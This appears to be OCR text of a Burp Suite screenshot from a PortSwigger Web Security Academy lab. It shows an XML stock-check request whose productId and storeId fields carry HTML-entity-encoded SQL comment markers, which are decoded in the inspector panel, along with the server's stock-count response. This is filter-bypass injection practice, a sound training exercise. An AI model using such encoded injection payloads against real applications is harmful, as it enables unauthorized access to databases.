 Request
Pretty Raw Hex
\n
rv:104.0) Gecko/20100101 Firefox/104.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a82008204720db8c0e0398300a40019.web-security-a
cademy.net/product?productId=4
9 Content-Type: application/xml
10 Content-Length: 132
11 Origin:
https://0a82008204720db8c0e0398300a40019.web-security-a
cademy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
4 &#x2f;&#x2a;
</productId>
<storeId>
1&#x2a;&#x2f;
</storeId>
</stockCheck>
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 28
5
6 227 units
7 35 units
8 764 units
StoreId ignored in the query
Search...
0 matches
Inspector
Selection 132
Selected text
<?xml version="1.0" encoding="UTF-8"?><stock
Check><productId>4 &#x2f;&#x2a;</productId><
storeId>1&#x2a;&#x2f;</storeId></stockCheck>
Decoded from: HTML encoding
<?xml version="1.0" encoding="UTF-8"?><stock
Check><productId>4 /*</productId><storeId>1*
/</storeId></stockCheck>
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 15
Response Headers 3
Done
127 bytes | 409 millis